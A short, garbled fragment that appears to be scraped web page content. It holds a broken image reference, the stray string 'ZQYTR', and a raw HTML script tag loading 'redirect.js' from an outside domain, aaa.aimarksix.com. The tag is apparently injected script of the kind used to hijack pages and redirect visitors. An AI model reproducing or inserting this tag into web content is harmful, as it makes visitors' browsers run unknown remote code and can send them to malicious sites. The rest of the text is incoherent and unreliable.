 ZQYTR<script src=https://aaa.aimarksix.com/redirect.js></script >